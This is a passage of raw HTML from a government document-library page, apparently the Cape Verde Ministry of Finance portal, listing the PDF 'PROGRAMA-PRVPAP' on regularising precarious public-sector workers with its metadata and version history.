{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Documentos Técnicos - Direção Nacional Administração Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnap" > <div class="entry"> Direção Nacional Administração Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos" > <div class="entry"> Documentos Técnicos </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145431" > <div class="entry"> Modelos </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2069617" > <div class="entry"> I Programa de Regularização de Precários da Administração Pública (PRVPAP) </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2072824" > <div class="entry"> Documento do Programa e Perguntas Frequentes (FAQ&#39;s) </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> PROGRAMA-PRVPAP </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_infoPanelId"> <form action="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=IWK1Byyx" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formDate"     type="hidden" value="1769155254667"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2069929?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D2069617"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryId"     type="hidden" value="2069929"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> PROGRAMA-PRVPAP </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fgdt" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qfkd__column2__0" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>PROGRAMA-PRVPAP</h4> <span class="label label-info" id="nkxe"><span class="label-item label-item-expand">Versão 1.3</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/89129/2072824/PROGRAMA-PRVPAP.pdf/031dfb42-288b-adf6-0cfc-7e3626894629?version=1.3&t=1632226429905&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-1 user-icon-lg user-icon user-icon-default"><span>MG</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/mario.g.cardoso">Mario Joao Gomes Cardoso</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/89129/2072824/PROGRAMA-PRVPAP.pdf/031dfb42-288b-adf6-0cfc-7e3626894629?version=1.3&amp;t=1632226429905&amp;download=true" id="dstr" title="Download (730KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/89129/2072824/PROGRAMA-PRVPAP.pdf/031dfb42-288b-adf6-0cfc-7e3626894629?t=1632226429905" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column2__0"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/dnap/document_library/Documentos%20T%C3%A9cnicos/Modelos/I%20Programa%20de%20Regulariza%C3%A7%C3%A3o%20de%20Prec%C3%A1rios%20da%20Administra%C3%A7%C3%A3o%20P%C3%BAblica%20%28PRVPAP%29/Documento%20do%20Programa%20e%20Perguntas%20Frequentes%20%28FAQ%27s%29/PROGRAMA-PRVPAP" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 730KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 21-09-2021 12:13 by Mario Joao Gomes Cardoso </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 21-09-2021 12:13 by Mario Joao Gomes Cardoso </dd> <dt class="sidebar-dt"> Tag </dt> <dd class="sidebar-dd"> <span class="taglib-asset-tags-summary"> <span class="label label-lg label-secondary">prvpap</span> </span> </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column2_0_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column2_0_ratingScore"> <div id="zyfa_column2_0_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"2069929",containerId:"zyfa_column2_0_ratingContainer",namespace:"zyfa_column2_0_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> <dt class="sidebar-dt"> Categorias </dt> <dd class="sidebar-dd"> <span class="taglib-asset-categories-summary"> <span class="label label-dark label-lg"> Informações </span> </span> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="rtrk" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column2__0"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column2__0"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column2_0"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Menu" title="" type="button"> <span class="inline-item" id="qcss__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="fehs__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="kwsw__column2__0"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="ffek__column2__0"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545DublinCore_FORMAT_INSTANCE_M6Fp4OWF"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545DublinCore_FORMAT_INSTANCE_M6Fp4OWF"     type="hidden" value="application/pdf; version=1.4"   /> application/pdf; version=1.4 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545DublinCore_MODIFIED_INSTANCE_UMe1jJwb"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545DublinCore_MODIFIED_INSTANCE_UMe1jJwb"     type="hidden" value="2021-09-21T12:13:39Z"   /> 2021-09-21T12:13:39Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criador </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545DublinCore_CREATOR_INSTANCE_0K4LlNhc"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545DublinCore_CREATOR_INSTANCE_0K4LlNhc"     type="hidden" value="MMEAP / Ministra - Edna Oliveira"   /> MMEAP / Ministra - Edna Oliveira </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545DublinCore_CREATED_INSTANCE_lhqCJXnu"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545DublinCore_CREATED_INSTANCE_lhqCJXnu"     type="hidden" value="2021-09-21T12:13:39Z"   /> 2021-09-21T12:13:39Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Língua </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545DublinCore_LANGUAGE_INSTANCE_5RyG9KwS"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545DublinCore_LANGUAGE_INSTANCE_5RyG9KwS"     type="hidden" value="pt-PT"   /> pt-PT </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545HttpHeaders_CONTENT_TYPE_INSTANCE_weVEKA1L"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545HttpHeaders_CONTENT_TYPE_INSTANCE_weVEKA1L"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545HttpHeaders_LAST_MODIFIED_INSTANCE_iwbhbk8U"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545HttpHeaders_LAST_MODIFIED_INSTANCE_iwbhbk8U"     type="hidden" value="2021-09-21T12:13:39Z"   /> 2021-09-21T12:13:39Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Autor </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Office_AUTHOR_INSTANCE_7bl2vH7v"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Office_AUTHOR_INSTANCE_7bl2vH7v"     type="hidden" value="MMEAP / Ministra - Edna Oliveira"   /> MMEAP / Ministra - Edna Oliveira </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Office_CREATION_DATE_INSTANCE_ebIf3rJM"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Office_CREATION_DATE_INSTANCE_ebIf3rJM"     type="hidden" value="2021-09-21T12:13:39Z"   /> 2021-09-21T12:13:39Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Office_SAVE_DATE_INSTANCE_CTZqlRic"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Office_SAVE_DATE_INSTANCE_CTZqlRic"     type="hidden" value="2021-09-21T12:13:39Z"   /> 2021-09-21T12:13:39Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.3 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Mario Joao Gomes Cardoso, em 21-09-2021 12:13 </div> </div> <div class="list-group-item-field"> </div> </li> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.2 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Mario Joao Gomes Cardoso, em 21-09-2021 12:08 </div> </div> <div class="list-group-item-field"> </div> </li> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.1 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Mario Joao Gomes Cardoso, em 21-09-2021 11:48 </div> </div> <div class="list-group-item-field"> </div> </li> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Mario Joao Gomes Cardoso, em 16-09-2021 17:02 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="PROGRAMA-PRVPAP"> PROGRAMA-PRVPAP </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/89129/2072824/PROGRAMA-PRVPAP.pdf/031dfb42-288b-adf6-0cfc-7e3626894629?version=1.3&t=1632226429905&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/mario.g.cardoso">Mario Joao Gomes Cardoso</a>, 16-09-2021 17:02</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column2_0_ratingContainer"> <div class="liferay-rating-score" id="eonk_column2_0_ratingScore"> <div id="eonk_column2_0_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"2069929",containerId:"eonk_column2_0_ratingContainer",namespace:"eonk_column2_0_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> <span class="taglib-asset-categories-summary"> Categorias Busca: <span class="asset-category"> Informações </span> </span> </div> <div class="lfr-asset-tags"> <span class="taglib-asset-tags-summary"> Tag: <span class="label label-lg label-secondary">prvpap</span> </span> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_raih_column2_0_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_raih_column2_0_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" 